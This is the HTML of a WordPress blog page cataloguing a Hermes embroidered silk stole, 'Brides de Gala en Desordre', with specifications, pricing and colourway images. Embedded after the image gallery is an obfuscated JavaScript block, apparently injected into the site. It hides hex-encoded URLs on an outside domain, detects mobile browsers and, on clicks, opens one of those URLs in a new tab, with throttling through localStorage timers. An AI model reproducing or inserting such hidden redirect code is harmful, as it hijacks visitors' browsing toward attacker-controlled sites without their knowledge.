<div class="col-md-12"><nav aria-label="breadcrumb" class="breadcrumb-otr"><ol class="breadcrumb small"><li class="breadcrumb-item"><a href="https://www.missbugis.com/">Home</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/">H Scarf Library</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/stole/">Stole</a></li><li class="breadcrumb-item active">Brides de Gala en Desordre (Embroidered)</li></ol></nav></div>
<div class="col-md-8">
	<div class="left-content" >
		
		<div id="post-9777" class="clearfix single-posst di-post-contents di-archive di-small-border di-single-post-typo post-9777 post type-post status-publish format-gallery has-post-thumbnail hentry category-hermes-scarf-library category-stole post_format-post-format-gallery">
	<div class="content-first" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-second di-post-title">
	<h1 class="the-title entry-title" itemprop="headline">Brides de Gala en Desordre (Embroidered)</h1>
</div><div class="di-post-categories">
	<p class="categoryurl"><a href="https://www.missbugis.com/category/hermes-scarf-library/" rel="category tag">H Scarf Library</a> • <a href="https://www.missbugis.com/category/hermes-scarf-library/stole/" rel="category tag">Stole</a></p>
</div>
<div class="di-singletags">
	</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		May 23, 2021</p>
</div>
<div class="content-third di-entry-content di-single-contents-typo">
	<div class="entry-content" itemprop="text">	
		
<figure class="wp-block-gallery aligncenter columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img fetchpriority="high" decoding="async" width="1000" height="1000" class="wp-image-9756" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1.jpg" alt="Hermes 70cm x 210cm Brides de Gala en Desordre Embroidered" data-id="9756" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-x-210cm-brides-de-gala-en-desordre-embroidered-13-1/" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1.jpg 1000w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-x-210cm-Brides-de-Gala-en-Desordre-Embroidered-13-1-600x600.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" />
<figcaption class="blocks-gallery-item__caption">Brides de Gala en Desordre Embroidered</figcaption>
</figure>
</li>
</ul>
</figure>



<p class="has-text-align-center">Scarf title: Brides de Gala en Desordre</p>



<p class="has-text-align-center">Dimension: 70 x 210cm</p>



<p class="has-text-align-center">Artist name: Cyrille Diatkine and Hugo Grygkar</p>



<p class="has-text-align-center">Year of issue:</p>



<p class="has-text-align-center">Collection: Spring/Summer 2020</p>



<p class="has-text-align-center">Feature: Bridles</p>



<p class="has-text-align-center">Material: 100% silk</p>



<p class="has-text-align-center">Product reference: H513528S</p>



<p class="has-text-align-center">Colourway number: 13</p>



<p class="has-text-align-center">Hermes retail price: USD4,750 (SGD6,323), year 2021</p>



<p class="has-text-align-center">Estimated resale value:</p>



<p class="has-text-align-center">Image credit: <a href="https://www.hermes.com/us/en/" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;">Hermes</span></strong></a></p>



<p class="has-text-align-center">“The Story Behind” is not provided on Hermes website.</p>



<p class="has-text-align-center">Additional product information: Assembled together by a delicate lap seam, these three 70cm scarves create one exceptional piece. Adorned with meticulously hand-embroidered colored beads and thread, a precious and unique stole! Made in India.</p>



<p class="has-text-align-center">The estimated resale value is just a rough approximation. The resale values can be greatly differ depending on the (limited edition) design, condition, colourway, material and rarity. Eventually, the deal price is the result of agreed price between a willing buyer and seller.</p>



<h2 class="has-text-align-center wp-block-heading">Colourway</h2>



<p class="has-text-align-center">(non-embroidered)</p>



<figure class="wp-block-gallery aligncenter columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" width="790" height="790" class="wp-image-9751" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9751" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-01-1/" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1.jpg 790w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-01-1-600x600.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" />
<figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption>
</figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" width="680" height="680" class="wp-image-9752" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9752" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-04-1/" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1.jpg 680w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-04-1-600x600.jpg 600w" sizes="(max-width: 680px) 100vw, 680px" />
<figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-2/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption>
</figure>
</li>
<li class="blocks-gallery-item">
<figure><img loading="lazy" decoding="async" width="655" height="655" class="wp-image-9753" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9753" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-07-1/" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1.jpg 655w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-07-1-600x600.jpg 600w" sizes="auto, (max-width: 655px) 100vw, 655px" />
<figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-3/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption>
</figure>
</li>
<li class="blocks-gallery-item">
<figure><img loading="lazy" decoding="async" width="689" height="690" class="wp-image-9754" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9754" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-09-1/" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1.jpg 689w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-09-1-600x601.jpg 600w" sizes="auto, (max-width: 689px) 100vw, 689px" />
<figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-4/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption>
</figure>
</li>
<li class="blocks-gallery-item">
<figure><img loading="lazy" decoding="async" width="720" height="720" class="wp-image-9755" src="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1.jpg" alt="Hermes 70cm Brides de Gala en Desordre" data-id="9755" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1.jpg" data-link="https://www.missbugis.com/hermes-70cm-brides-de-gala-en-desordre-12-1/" srcset="https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1.jpg 720w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/05/Hermes-70cm-Brides-de-Gala-en-Desordre-12-1-600x600.jpg 600w" sizes="auto, (max-width: 720px) 100vw, 720px" />
<figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-5/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Brides de Gala en Desordre</span></span></a></figcaption>
</figure>
</li>
</ul>
</figure>



<p>&nbsp;</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x46\x43\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x77\x70\x4b\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4b\x64\x64\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x43\x70\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x61\x62\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x52\x55\x68\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x75\x41\x61\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x51\x56\x72\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x4c\x58\x48\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74\x2f\x72\x78\x76\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>	
		<div class="clearfix"></div>	
			
	</div>
</div><div class="post-about-author"> 

	<h3 class="post-about-headline">About author:-</h3>

			<div class="post-author-avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/64a15d1bacbac42617191fc6544088ba756e013ce2b07cd54f36c06fdd891cf1?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo img-circle' height='96' width='96' loading='lazy' />		</div>
			<div class="post-author-texts">
		<p class="post-author-name"><a href="https://www.missbugis.com/author/missbugiprosperity/" title="Posts by Miss Bugis" rel="author">Miss Bugis</a></p>
		<p class="post-author-description"></p>
	</div>
</div>
	</div>
</div>



<div class="content-first single-posst" id="commentcount">
	
	<div class="content-third">
		<div id="comments" class="comments-area">

			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hermes-70cmx210cm-brides-de-gala-en-desordre-embroidered/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.missbugis.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.missbugis.com%2Fhermes-70cmx210cm-brides-de-gala-en-desordre-embroidered%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
		</div>
	</div>
</div>
			<div class="clearfix"></div>
			<nav class="navigation post-navigation dipostnav" role="navigation">
			 	<div class="nav-previous"> <a href="https://www.missbugis.com/hermes-90cm-square-scarf-brides-de-gala-en-finesse/" rel="prev">&larr; Brides de Gala En Finesse</a> </div>
				<div class="nav-next"> <a href="https://www.missbugis.com/hermes-70cm-square-scarf-brides-de-gala-en-desordre-5/" rel="next">Brides de Gala en Desordre &rarr;</a> </div>			</nav>
			<div class="clearfix"></div>

				
	</div>
</div>
<div class="col-md-4">
	<div class="right-content" >
		<div id="categories-6" class="widget_sidebar_main clearfix widget_categories"><h3 class="right-widget-title">Blog Category</h3><form action="https://www.missbugis.com" method="get"><label class="screen-reader-text" for="cat">Blog Category</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="78">Blog&nbsp;&nbsp;(79)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;About Me&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Announcement&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;Uncategorized&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="179">H Scarf Library&nbsp;&nbsp;(376)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Square&nbsp;&nbsp;(370)</option>
	<option class="level-2" value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;45cm&nbsp;&nbsp;(27)</option>
	<option class="level-2" value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;55cm&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;70cm&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;90cm&nbsp;&nbsp;(217)</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;100cm&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="185">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;140cm&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Double Face&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Double Scarf Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Men&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Stole&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Round&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Wash&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="70">Shipping Policy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="73">Terms of Use&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="13">Sold&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;About Galerie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chanel&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Dior&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Hermes&nbsp;&nbsp;(58)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Louis Vuitton&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Others&nbsp;&nbsp;(39)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-20" class="widget_text widget_sidebar_main clearfix widget_custom_html"><h3 class="right-widget-title">Support This Site</h3><div class="textwidget custom-html-widget"><script src="https://www.paypal.com/sdk/js?client-id=BAA6P3Wauz_-PD5mKq9L4s1hJJY0JuxBt5AqUzeeY8MsClKvJC1uEBJYiuDPuR9UDqc2We40WQ1baWsRBs&components=hosted-buttons&disable-funding=venmo&currency=SGD"></script>
<div id="paypal-container-JYYHHXUVKXD9Q"></div>
<script>
  paypal.HostedButtons({
    hostedButtonId: "JYYHHXUVKXD9Q",
  }).render("#paypal-container-JYYHHXUVKXD9Q")
</script></div></div><div id="media_video-2" class="widget_sidebar_main clearfix widget_media_video"><h3 class="right-widget-title">YouTube</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9777-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=1QP_On2ZVs8&#038;_=1" /><a href="https://www.youtube.com/watch?v=1QP_On2ZVs8">https://www.youtube.com/watch?v=1QP_On2ZVs8</a></video></div></div><div id="media_video-3" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9777-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/vWRAdKCcaSw?_=2" /><a href="https://youtu.be/vWRAdKCcaSw">https://youtu.be/vWRAdKCcaSw</a></video></div></div><div id="media_video-4" class="widget_sidebar_main clearfix widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9777-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/We2wrv4xMbs?_=3" /><a href="https://youtu.be/We2wrv4xMbs">https://youtu.be/We2wrv4xMbs</a></video></div></div><div id="search-4" class="widget_sidebar_main clearfix widget_search"><h3 class="right-widget-title">Search</h3><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
